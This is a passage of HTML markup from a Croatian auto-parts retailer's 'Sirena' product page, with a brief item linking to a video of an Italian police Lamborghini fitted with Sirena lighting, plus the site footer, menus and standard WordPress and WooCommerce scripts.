				<div class="elementor-element elementor-element-2f35bab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2f35bab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Jedna zanimljivost za kraj!<br /><br />Svim ljubiteljima zanimljivosti iz svijeta automobila će sigurno biti interesantan video u kojem talijanska policija predstavlja policijski Lamborghini Gallardo opremljen Sirena xenon signalizacijom!<br /><br /><a class="link" href="http://www.youtube.com/watch?feature=player_detailpage&amp;v=VxqCue1IQPI">Italian Police Lamborghini Gallardo with Sirena lightning</a></p><hr class="separator" />						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4afffc5" data-id="4afffc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1fd130 elementor-widget elementor-widget-image" data-id="e1fd130" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="350" height="350" src="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-04.jpg" class="attachment-large size-large" alt="" srcset="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-04.jpg 350w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-04-300x300.jpg 300w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-04-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://auto-mag.hr/wp-content/uploads/2021/10/logo-temp.jpg"  style="margin-bottom: 10px;" /></div>
<p>Osnovna djelatnost tvrtke je veleprodaja i maloprodaja auto dijelova. Naši glavni dobavljači su renomirane njemačke tvrtke koje se javljaju kao dobavljači svih većih europskih i svjetskih proizvođača vozila.</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Gornjostupnička 1D, 10255 Gornji Stupnik<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +385 (0)1 60 60 800<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i>auto-mag2@zg.t-com.hr</div>	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://auto-mag.hr/kad-je-benzin-kostao-340-kn/"  rel="bookmark">
										<img src="https://auto-mag.hr/wp-content/uploads/elementor/thumbs/Blog_benzin-pg5fbbyf5m8jzbq9zlmo8q0updzs4mkfmco4nqqsyg.jpg" title="Blog_benzin" alt="Blog_benzin" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://auto-mag.hr/kad-je-benzin-kostao-340-kn/" title="Permalink to KAD JE BENZIN KOŠTAO 3,40 KN" rel="bookmark">KAD JE BENZIN KOŠTAO 3,40 KN</a></h5>

																										<time class="recent-posts-time" datetime="2021-11-16T14:21:21+01:00">16.11.2021.</time>
								
								<a class="recent-posts-comment" href="https://auto-mag.hr/kad-je-benzin-kostao-340-kn/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://auto-mag.hr/baterije-na-hibridima-cijene/"  rel="bookmark">
										<img src="https://auto-mag.hr/wp-content/uploads/elementor/thumbs/Blog_hybrid-pg5ezrjx20ej42j4j3my253njp06epncd3o125w7iw.jpg" title="Blog_hybrid" alt="Blog_hybrid" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://auto-mag.hr/baterije-na-hibridima-cijene/" title="Permalink to Baterije na HIBRIDIMA &#038; cijene." rel="bookmark">Baterije na HIBRIDIMA &#038; cijene.</a></h5>

																										<time class="recent-posts-time" datetime="2021-11-16T14:14:00+01:00">16.11.2021.</time>
								
								<a class="recent-posts-comment" href="https://auto-mag.hr/baterije-na-hibridima-cijene/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Naša ponuda</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://auto-mag.hr/mann-hummel-filteri-za-vozila/">Mann Hummel Filteri</a></li>
     <li><a href="https://auto-mag.hr/ate-bremsen-kocioni-sustavi/">ATE Bremsen kočioni sustavi</a></li>
     <li><a href="https://auto-mag.hr/behr-rashladni-sustavi/">BEHR Rashladni sustavi</a></li>
     <li><a href="https://auto-mag.hr/trifa-auto-zarulje/">TRIFA Auto žarulje</a></li>
     <li><a href="https://auto-mag.hr/febi-dijelovi-ovjesa/">FEBI Dijelovi ovjesa</a></li>
     <li><a href="https://auto-mag.hr/swf/">SWF</a></li>
     <li><a href="https://auto-mag.hr/herthbus/">HERTH + BUS</a></li>
     <li><a href="https://auto-mag.hr/sirena/">SIRENA</a></li>
     <li><a href="https://auto-mag.hr/luk-kvacila-za-teretna-i-dostavna-vozila/">LUK kvačila za teretna i dostavna vozila</a></li>
</ul>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="auto-mag.hr"><strong>Auto-Mag d.o.o.</strong></a> <i class="fa fa-copyright"></i>  2021. Sva prava zadržana</a>.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://auto-mag.hr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12091 item-level-0"><a href="https://auto-mag.hr/" class="woodmart-nav-link"><span class="nav-link-text">Naslovnica</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103 item-level-0"><a href="https://auto-mag.hr/o-nama/" class="woodmart-nav-link"><span class="nav-link-text">O nama</span></a></li>
<li class="unclickable menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-12107 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">Naša ponuda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095 item-level-1"><a href="https://auto-mag.hr/ate-bremsen-kocioni-sustavi/" class="woodmart-nav-link">ATE Bremsen kočioni sustavi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096 item-level-1"><a href="https://auto-mag.hr/behr-rashladni-sustavi/" class="woodmart-nav-link">BEHR rashladni sustavi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098 item-level-1"><a href="https://auto-mag.hr/febi-dijelovi-ovjesa/" class="woodmart-nav-link">FEBI dijelovi ovjesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099 item-level-1"><a href="https://auto-mag.hr/herthbus/" class="woodmart-nav-link">HERTH+BUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12101 item-level-1"><a href="https://auto-mag.hr/luk-kvacila-za-teretna-i-dostavna-vozila/" class="woodmart-nav-link">LUK kvačila za teretna i dostavna vozila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12102 item-level-1"><a href="https://auto-mag.hr/mann-hummel-filteri-za-vozila/" class="woodmart-nav-link">Mann + Hummel filteri za vozila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11993 current_page_item menu-item-12104 item-level-1"><a href="https://auto-mag.hr/sirena/" class="woodmart-nav-link">Sirena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12105 item-level-1"><a href="https://auto-mag.hr/swf/" class="woodmart-nav-link">SWF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12106 item-level-1"><a href="https://auto-mag.hr/trifa-auto-zarulje/" class="woodmart-nav-link">TRIFA auto žarulje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100 item-level-0"><a href="https://auto-mag.hr/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li class="shop-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-12218 item-level-0 item-with-label item-label-primary"><a target="_blank" href="https://www.auto-mag.hr/shop/tvrtka.php" class="woodmart-nav-link"><span class="nav-link-text">Webshop</span><span class="menu-label menu-label-primary"></span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://auto-mag.hr/sirena/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://auto-mag.hr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://auto-mag.hr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://auto-mag.hr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://auto-mag.hr","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ca2b09c98d54d2d060b86fcff35173c","fragment_name":"wc_fragments_3ca2b09c98d54d2d060b86fcff35173c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8" id="share-link-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Download","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/auto-mag.hr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11993,"title":"Sirena%20%E2%80%93%20Auto%20Mag","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Download","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/auto-mag.hr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11993,"title":"Sirena%20%E2%80%93%20Auto%20Mag","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8" id="preloaded-modules-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_720bff143d7eba32a435ff449b665649","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://auto-mag.hr","ajaxurl":"https://auto-mag.hr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://auto-mag.hr/","shop_url":"https://auto-mag.hr","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3ca2b09c98d54d2d060b86fcff35173c","fragment_name":"wc_fragments_3ca2b09c98d54d2d060b86fcff35173c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-elementor-base-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-social-icons-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-section-title-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-footer-base-c